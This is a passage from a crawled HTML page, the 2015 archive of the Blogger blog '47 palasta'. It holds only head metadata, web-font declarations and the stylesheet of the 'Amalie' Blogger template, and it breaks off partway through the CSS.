

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://47palasta.blogspot.com/2015/
body_size: 82067
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://47palasta.blogspot.com/' rel='openid.delegate'/>
<link href='https://47palasta.blogspot.com/2015/' rel='canonical'/>
<title>2015 - 47 palasta</title>
<meta content='noindex' name='robots'/>
<meta content='2015, 47 palasta: 2015, 47 palasta' name='keywords'/>
<link href='https://47palasta.blogspot.com/feeds/posts/default' rel='alternate' title='47 palasta - Atom' type='application/atom+xml'/>
<link href='https://47palasta.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='47 palasta - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6196856646109455928/posts/default' rel='alternate' title='47 palasta - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='https://47palasta.blogspot.com/favicon.ico' property='og:image'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 15px Lora;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#ff9900;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#222222;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:22px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 30px Raleway;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
